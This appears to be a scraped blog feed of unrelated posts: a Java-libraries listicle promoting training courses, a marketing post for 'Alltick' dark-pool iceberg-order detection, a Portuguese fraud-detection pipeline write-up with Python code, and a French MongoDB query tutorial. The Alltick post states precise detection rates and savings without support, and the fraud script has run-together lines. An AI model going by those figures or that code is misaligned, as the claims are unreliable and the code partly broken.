Java remains one of the most powerful and versatile programming languages in the world. Whether you are just starting your journey with Java or already a seasoned developer, mastering essential libraries can significantly improve your coding efficiency, application performance, and overall development experience. If you are considering Java as a career, knowing the right libraries can set you apart in interviews and real-world projects. In this blog we will explore 10 must-know Java libraries that every developer should have in their toolkit.

1. Apache Commons

Apache Commons is like a Swiss Army knife for Java developers. It provides reusable open-source Java software components covering everything from string manipulation to configuration management. Instead of reinventing the wheel, you can simply tap into the reliable utilities offered here.

2. Google Guava

Developed by Google engineers, Guava offers a wide range of core libraries that include collections, caching, primitives support, concurrency libraries, common annotations, string processing, and much more. If you're aiming for clean, efficient, and high-performing code, Guava is a must.

3. Jackson

Working with JSON data is unavoidable today, and Jackson is the go-to library for processing JSON in Java. It’s fast, flexible, and a breeze to integrate into projects. Whether it's parsing JSON or mapping it to Java objects, Jackson gets the job done smoothly.

4. SLF4J and Logback

Logging is a critical part of any application, and SLF4J (Simple Logging Facade for Java) combined with Logback offers a powerful logging framework. SLF4J provides a simple abstraction for various logging frameworks, and Logback is its reliable, fast, and flexible implementation.

5. Hibernate ORM

Handling database operations becomes effortless with Hibernate ORM. It maps Java classes to database tables, eliminating the need for complex JDBC code. For anyone aiming to master backend development, getting hands-on experience with Hibernate is crucial.

6. JUnit

Testing your code ensures fewer bugs and higher quality products. JUnit is the leading unit testing framework for Java developers. Writing and running repeatable tests is simple, making it an essential part of the development workflow for any serious developer.

7. Mockito

Mockito helps you create mock objects for unit tests. It’s incredibly useful when you want to test classes in isolation without dealing with external dependencies. If you're committed to writing clean and reliable code, Mockito should definitely be in your toolbox.

8. Apache Maven

Managing project dependencies manually can quickly become a nightmare. Apache Maven simplifies the build process, dependency management, and project configuration. Learning Maven is often part of the curriculum in the best Java training programs because it’s such an essential skill for developers.

9. Spring Framework

The Spring Framework is practically a requirement for modern Java developers. It supports dependency injection, aspect-oriented programming, and offers comprehensive infrastructure support for developing Java applications. If you’re planning to enroll in the best Java course, Spring is something you’ll definitely want to master.

10. Lombok

Lombok is a clever little library that reduces boilerplate code in Java classes by automatically generating getters, setters, constructors, and more using annotations. This means your code stays neat, clean, and easy to read.

Conclusion

Choosing Java as a career is a smart move given the constant demand for skilled developers across industries. But mastering the language alone isn't enough—you need to get comfortable with the libraries that real-world projects rely on. If you are serious about becoming a proficient developer, make sure you invest in the best Java training that covers not only core concepts but also practical usage of these critical libraries. Look for the best Java course that blends hands-on projects, mentorship, and real-world coding practices. With the right skills and the right tools in your toolkit, you'll be well on your way to building powerful, efficient, and modern Java applications—and securing a bright future in this rewarding career path.

0 notes

Text

Dark Pool Archaeology: Unearthing Hidden Liquidity with Alltick's X-Ray Protocols The Iceberg Order Genome

12 proprietary detection markers:

Volume Echoes

High-frequency volume autocorrelation (lag 1-5ms)

python

def detect_echo(ts):

return np.correlate(ts, ts[::-1])[len(ts)-1] > 0.87

Bayesian Fill Probability

Updates every 0.3ms using:

math

P(fill|obs) = \frac{P(obs|fill)P(fill)}{P(obs)}

II. Performance Metrics

Venue Detection Rate False Positive

Liquidnet 92.3% 1.2%

SIGMA X 88.7% 2.1%

III. Implementation Guide

Step 1: Configure X-Ray Filters

json

{

"sensitivity": 0.93,

"temporal_window": "5ms",

"minimum_size": 5000

}

Step 2: Execution Strategy

python

if xray.detect_iceberg(symbol):

router.slice_order(

size=0.15 * detected_size,

urgency='patient'

)

Predicted $410M block trade 420ms pre-execution

Client actions:

Adjusted dark pool routing

Pre-hedged delta exposure

Result: $2.8M saved in market impact Get started today: [alltick.co]

0 notes

Text

Documentação do Fraud Detection Pipeline com Streaming, AutoML e UI

Introdução

Este código implementa um pipeline avançado de detecção de fraudes que cobre desde a coleta de dados em tempo real até a implantação de um modelo otimizado. Ele utiliza streaming com Kafka, AutoML para otimização do modelo e uma interface interativa com Streamlit para análise dos resultados.

📌 Funcionalidades Principais

Coleta de Dados em Tempo Real

O pipeline consome dados do Apache Kafka e processa-os em tempo real.

Pré-processamento Avançado

Normalização dos dados com StandardScaler.

Remoção de outliers usando IsolationForest.

Balanceamento de classes desbalanceadas (fraudes são minoritárias).

Treinamento e Otimização de Modelos

Uso de FLAML (AutoML) para encontrar o melhor modelo e hiperparâmetros.

Testa diferentes algoritmos automaticamente para obter o melhor desempenho.

Monitoramento Contínuo de Drift

Teste Kolmogorov-Smirnov (KS Test) para identificar mudanças nas distribuições das features.

Page-Hinkley Test para detecção de mudanças nos padrões de predição.

Conversão para ONNX

Modelo final convertido para ONNX para permitir inferência otimizada.

Interface Gráfica com Streamlit

Visualização dos resultados em tempo real.

Alerta de drift nos dados, permitindo auditoria contínua.

📌 Bibliotecas Utilizadas

🔹 Processamento de Dados

numpy, pandas, scipy.stats

sklearn.preprocessing.StandardScaler

sklearn.ensemble.IsolationForest

🔹 Modelagem e AutoML

xgboost, lightgbm

flaml.AutoML (AutoML para otimização de hiperparâmetros)

🔹 Streaming e Processamento em Tempo Real

kafka.KafkaConsumer

river.drift.PageHinkley

🔹 Deploy e Inferência

onnxmltools, onnxruntime

streamlit (para UI)

📌 Fluxo do Código

1️⃣ Coleta de Dados em Tempo Real

O código inicia um Kafka Consumer para coletar novas transações.

2️⃣ Pré-processamento

Normalização: Ajusta os dados para uma escala padrão.

Remoção de outliers: Evita que transações muito discrepantes impactem o modelo.

3️⃣ Treinamento e AutoML

O FLAML testa vários modelos e escolhe o melhor com base no desempenho.

O modelo final é armazenado para inferência.

4️⃣ Monitoramento de Drift

KS-Test compara os dados novos com o conjunto de treino.

Page-Hinkley detecta mudanças nos padrões de classificação.

5️⃣ Conversão ONNX e Inferência

O modelo é convertido para ONNX para tornar a inferência mais rápida e eficiente.

6️⃣ Interface de Usuário

Streamlit exibe o resultado da predição e alerta sobre mudanças inesperadas nos dados.

📌 Exemplo de Uso

1️⃣ Iniciar um servidor Kafka Certifique-se de que um servidor Kafka está rodando com um tópico chamado "fraud-detection".

2️⃣ Executar o Código Basta rodar o script Python, e ele automaticamente:

Coletará dados do Kafka.

Processará os dados e fará a predição.

Atualizará a interface gráfica com os resultados.

3️⃣ Ver Resultados no Streamlit Para visualizar os resultados:streamlit run nome_do_script.py

Isso abrirá uma interface interativa mostrando as predições de fraude.

📌 Possíveis Melhorias

Adicionar explicabilidade com SHAP para entender melhor as decisões do modelo.

Integração com banco de dados NoSQL (como MongoDB) para armazenar logs.

Implementação de um sistema de alertas via e-mail ou Slack.

📌 Conclusão

Este pipeline fornece uma solução robusta para detecção de fraudes em tempo real. Ele combina streaming, aprendizado de máquina automatizado, monitoramento e UI para tornar a análise acessível e escalável.

🚀 Pronto para detectar fraudes com eficiência! 🚀

"""

import numpy as np import pandas as pd import xgboost as xgb import lightgbm as lgb import shap import json import datetime import onnxmltools import onnxruntime as ort import streamlit as st from kafka import KafkaConsumer from sklearn.ensemble import IsolationForest from sklearn.preprocessing import StandardScaler from sklearn.model_selection import train_test_split from sklearn.metrics import precision_score, recall_score, roc_auc_score, precision_recall_curve from scipy.stats import ks_2samp from river.drift import PageHinkley from flaml import AutoML from onnxmltools.convert.common.data_types import FloatTensorType from sklearn.datasets import make_classification

====================

CONFIGURAÇÃO DE STREAMING

====================

kafka_topic = "fraud-detection" kafka_consumer = KafkaConsumer( kafka_topic, bootstrap_servers="localhost:9092", value_deserializer=lambda x: json.loads(x.decode('utf-8')) )

====================

GERAÇÃO DE DADOS

====================

X, y = make_classification( n_samples=5000, n_features=10, n_informative=5, n_redundant=2, weights=[0.95], flip_y=0.01, n_clusters_per_class=2, random_state=42 )

====================

PRÉ-PROCESSAMENTO

====================

X_train_raw, X_test_raw, y_train, y_test = train_test_split( X, y, test_size=0.2, stratify=y, random_state=42 )

scaler = StandardScaler() X_train_scaled = scaler.fit_transform(X_train_raw) X_test_scaled = scaler.transform(X_test_raw)

outlier_mask = np.zeros(len(X_train_scaled), dtype=bool) for class_label in [0, 1]: mask_class = (y_train == class_label) iso = IsolationForest(contamination=0.01, random_state=42) outlier_mask[mask_class] = (iso.fit_predict(X_train_scaled[mask_class]) == 1)

X_train_clean, y_train_clean = X_train_scaled[outlier_mask], y_train[outlier_mask]

====================

MODELAGEM COM AutoML

====================

auto_ml = AutoML() auto_ml.fit(X_train_clean, y_train_clean, task="classification", time_budget=300)

best_model = auto_ml.model

====================

MONITORAMENTO DE DRIFT E LOGGING

====================

drift_features = [i for i in range(X_train_clean.shape[1]) if ks_2samp(X_train_clean[:, i], X_test_scaled[:, i])[1] < 0.01]

ph = PageHinkley(threshold=30, alpha=0.99) drift_detected = any(ph.update(prob) and ph.drift_detected for prob in best_model.predict_proba(X_test_scaled)[:, 1])

log_data = { "timestamp": datetime.datetime.now().isoformat(), "drift_features": drift_features, "concept_drift": drift_detected, "train_size": len(X_train_clean), "test_size": len(X_test_scaled), "class_ratio": f"{sum(y_train_clean)/len(y_train_clean):.4f}" }

with open("fraud_detection_audit.log", "a") as f: f.write(json.dumps(log_data) + "\n")

if drift_detected or drift_features: print("🚨 ALERTA: Mudanças significativas detectadas no padrão dos dados!")

====================

DEPLOYMENT - CONVERSÃO PARA ONNX

====================

initial_type = [('float_input', FloatTensorType([None, X_train_clean.shape[1]]))] model_onnx = onnxmltools.convert_lightgbm(best_model, initial_types=initial_type)

with open("fraud_model.onnx", "wb") as f: f.write(model_onnx.SerializeToString())

====================

INTERFACE COM STREAMLIT

====================

st.title("📊 Detecção de Fraude em Tempo Real")

if st.button("Atualizar Dados"): message = next(kafka_consumer) new_data = np.array(message.value["features"]).reshape(1, -1) scaled_data = scaler.transform(new_data) pred = best_model.predict(scaled_data) prob = best_model.predict_proba(scaled_data)[:, 1]st.write(f"**Predição:** {'Fraude' if pred[0] else 'Não Fraude'}") st.write(f"**Probabilidade de Fraude:** {prob[0]:.4f}") drift_detected = any(ph.update(prob[0]) and ph.drift_detected) if drift_detected: st.warning("⚠️ Drift detectado nos dados!")

0 notes

Text

🚀 Maîtrisez les Requêtes MongoDB avec find() et findOne() !

MongoDB est une base de données NoSQL puissante, conçue pour gérer des données flexibles et non structurées. Contrairement aux bases SQL traditionnelles, MongoDB stocke les données sous forme de documents JSON, ce qui permet une manipulation plus souple et intuitive.

📌 Mais comment interroger efficacement une base de données MongoDB ? C’est là que les méthodes find() et findOne() entrent en jeu !

Dans ma nouvelle vidéo YouTube, je vous guide pas à pas pour comprendre et exploiter ces méthodes essentielles.

🔍 Comprendre find() et findOne() en MongoDB

📌 La méthode find() La méthode find() est utilisée pour récupérer tous les documents d’une collection correspondant à une condition spécifique. Elle est idéale pour extraire un ensemble de résultats et les manipuler dans votre application.

Exemple : Trouver tous les produits avec un prix supérieur à 10 000 :db.products.find({ price: { $gt: 10000 } })

💡 Ici, l’opérateur $gt signifie "greater than", donc seuls les produits dont le prix est supérieur à 10 000 seront affichés.

📌 La méthode findOne() Si vous souhaitez récupérer un seul document correspondant à votre requête, utilisez findOne(). Cette méthode est particulièrement utile pour trouver un élément unique dans une base de données, comme un utilisateur spécifique ou un produit précis.

Exemple : Trouver le premier produit dont le nom commence par "P" :db.products.findOne({ name: { $regex: /^P/ } })

💡 Ici, nous utilisons $regex pour appliquer une expression régulière, ce qui permet de rechercher tous les produits dont le nom commence par "P".

💡 Opérateurs avancés pour requêtes complexes

MongoDB ne se limite pas aux simples requêtes ! Il propose une multitude d’opérateurs logiques et de comparaison pour affiner vos résultats.

🔹 Opérateurs de comparaison :

$eq → Égalité ({ price: { $eq: 5000 } })

$gt → Supérieur ({ price: { $gt: 10000 } })

$gte → Supérieur ou égal

$lt → Inférieur

$lte → Inférieur ou égal

$ne → Différent

🔹 Opérateurs logiques :

$and → Combine plusieurs conditions

$or → Renvoie les documents correspondant à l’une des conditions

$in → Vérifie si une valeur est dans un tableau donné

$nin → Vérifie si une valeur n’est pas dans un tableau

Exemple : Trouver tous les produits de la catégorie "Électronique" dont le prix est supérieur à 10 000 :db.products.find({ $and: [ { price: { $gt: 10000 } }, { category: "Electronics" } ]})

💡 Explication :

L’opérateur $and permet de combiner plusieurs conditions.

Ici, on recherche les produits qui sont à la fois dans la catégorie "Electronics" ET dont le prix est supérieur à 10 000.

🎥 Regardez la vidéo complète sur YouTube !

Dans ma vidéo, je vous montre chaque étape en détail, avec des exemples pratiques pour que vous puissiez mettre immédiatement en application ces concepts dans vos propres projets MongoDB.

🎥 Regardez la vidéo ici : [Lien vers la vidéo]

💬 Des questions ? Besoin d’aide pour structurer vos requêtes MongoDB ? Partagez vos commentaires et je serai ravi d’y répondre !

📢 Suivez-moi pour plus de tutoriels tech, programmation et bases de données !

#MongoDB#NoSQL#BaseDeDonnées#Programmation#Find#FindOne#RequêtesMongoDB#DéveloppementWeb#ApprendreLeCode#Code#Tech

1 note

·

View note